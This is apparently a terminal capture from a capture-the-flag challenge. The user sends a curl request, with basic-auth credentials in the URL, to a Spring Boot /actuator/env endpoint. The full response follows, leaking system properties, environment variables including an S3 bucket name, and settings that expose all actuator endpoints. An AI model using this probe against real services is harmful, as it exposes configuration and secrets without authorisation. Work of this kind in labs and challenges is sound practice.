 ┌──(jayce㉿Jayce)-[~]
└─$ curl -s https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/actuator/env
{"activeProfiles":[],"defaultProfiles":["default"],"propertySources":[{"name":"server.ports","properties":{"local.server.port":{"value":8080}}},{"name":"ser
vletContextInitParams","properties":{}},{"name":"systemProperties","properties":{"java.specification.version":{"value":"24"},"sun.jnu.encoding":{"value":"UT
F-8"},"java.class.path":{"value":"/home/ec2-user/spring-boot/target/spring-boot-0.0.1-SNAPSHOT.jar"},"java.vm.vendor":{"value":"Amazon.com Inc."},"sun.arch.
data.model":{"value":"64"},"java.vendor.url":{"value":"https://aws.amazon.com/corretto/"},"catalina.useNaming":{"value":"false"},"user.timezone":{"value":"U
TC"},"java.vm.specification.version":{"value":"24"},"os.name":{"value":"Linux"},"APPLICATION_NAME":{"value":"spring"},"sun.java.launcher":{"value":"SUN_STAN
DARD"},"sun.boot.library.path":{"value":"/usr/lib/jvm/java-24-amazon-corretto.x86_64/lib"},"sun.java.command":{"value":"/home/ec2-user/spring-boot/target/sp
ring-boot-0.0.1-SNAPSHOT.jar"},"jdk.debug":{"value":"release"},"sun.cpu.endian":{"value":"little"},"user.home":{"value":"/home/ec2-user"},"user.language":{"
value":"en"},"java.specification.vendor":{"value":"Oracle Corporation"},"java.version.date":{"value":"2025-04-15"},"java.home":{"value":"/usr/lib/jvm/java-2
4-amazon-corretto.x86_64"},"file.separator":{"value":"/"},"java.vm.compressedOopsMode":{"value":"32-bit"},"line.separator":{"value":"\n"},"java.vm.specifica
tion.vendor":{"value":"Oracle Corporation"},"java.specification.name":{"value":"Java Platform API Specification"},"FILE_LOG_CHARSET":{"value":"UTF-8"},"java
.awt.headless":{"value":"true"},"java.protocol.handler.pkgs":{"value":"org.springframework.boot.loader.net.protocol"},"sun.management.compiler":{"value":"Ho
tSpot 64-Bit Tiered Compilers"},"java.runtime.version":{"value":"24.0.1+9-FR"},"user.name":{"value":"ec2-user"},"stdout.encoding":{"value":"UTF-8"},"path.se
parator":{"value":":"},"os.version":{"value":"6.1.134-152.225.amzn2023.x86_64"},"java.runtime.name":{"value":"OpenJDK Runtime Environment"},"file.encoding":
{"value":"UTF-8"},"java.vm.name":{"value":"OpenJDK 64-Bit Server VM"},"java.vendor.version":{"value":"Corretto-24.0.1.9.1"},"java.vendor.url.bug":{"value":"
https://github.com/corretto/corretto-24/issues/"},"java.io.tmpdir":{"value":"/tmp"},"catalina.home":{"value":"/tmp/tomcat.8080.7538161798062223442"},"java.v
ersion":{"value":"24.0.1"},"user.dir":{"value":"/home/ec2-user/spring-boot"},"os.arch":{"value":"amd64"},"java.vm.specification.name":{"value":"Java Virtual
 Machine Specification"},"PID":{"value":"515405"},"CONSOLE_LOG_CHARSET":{"value":"UTF-8"},"catalina.base":{"value":"/tmp/tomcat.8080.7538161798062223442"},"
native.encoding":{"value":"UTF-8"},"java.library.path":{"value":"/usr/java/packages/lib:/usr/lib64:/lib64:/lib:/usr/lib"},"java.vm.info":{"value":"mixed mod
e, sharing"},"stderr.encoding":{"value":"UTF-8"},"java.vendor":{"value":"Amazon.com Inc."},"java.vm.version":{"value":"24.0.1+9-FR"},"sun.io.unicode.encodin
g":{"value":"UnicodeLittle"},"java.class.version":{"value":"68.0"},"LOGGED_APPLICATION_NAME":{"value":"[spring] "}}},{"name":"systemEnvironment","properties
":{"INVOCATION_ID":{"value":"cb49fb685ed2497eb60672956106753c","origin":"System Environment Property \"INVOCATION_ID\""},"HOME":{"value":"/home/ec2-user","o
rigin":"System Environment Property \"HOME\""},"PATH":{"value":"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin","origin":"System Environment Property \"P
ATH\""},"SHELL":{"value":"/bin/bash","origin":"System Environment Property \"SHELL\""},"BUCKET":{"value":"challenge01-470f711","origin":"System Environment
Property \"BUCKET\""},"LOGNAME":{"value":"ec2-user","origin":"System Environment Property \"LOGNAME\""},"USER":{"value":"ec2-user","origin":"System Environm
ent Property \"USER\""},"SYSTEMD_EXEC_PID":{"value":"515405","origin":"System Environment Property \"SYSTEMD_EXEC_PID\""},"LANG":{"value":"C.UTF-8","origin"
:"System Environment Property \"LANG\""},"JOURNAL_STREAM":{"value":"8:1745835","origin":"System Environment Property \"JOURNAL_STREAM\""}}},{"name":"Config
resource 'class path resource [application.properties]' via location 'optional:classpath:/'","properties":{"spring.application.name":{"value":"spring","orig
in":"class path resource [application.properties] from spring-boot-0.0.1-SNAPSHOT.jar - 1:25"},"management.endpoints.web.exposure.include":{"value":"*","ori
gin":"class path resource [application.properties] from spring-boot-0.0.1-SNAPSHOT.jar - 2:43"},"management.endpoints.web.expose":{"value":"*","origin":"cla
ss path resource [application.properties] from spring-boot-0.0.1-SNAPSHOT.jar - 3:33"},"management.endpoint.env.show-values":{"value":"always","origin":"cla
ss path resource [application.properties] from spring-boot-0.0.1-SNAPSHOT.jar - 4:37"},"server.error.include-message":{"value":"always","origin":"class path
 resource [application.properties] from spring-boot-0.0.1-SNAPSHOT.jar - 5:30"}}},{"name":"applicationInfo","properties":{"spring.application.version":{"val
ue":"0.0.1-SNAPSHOT"},"spring.application.pid":{"value":515405}}}]}
┌──(jayce㉿Jayce)-[~]
└─$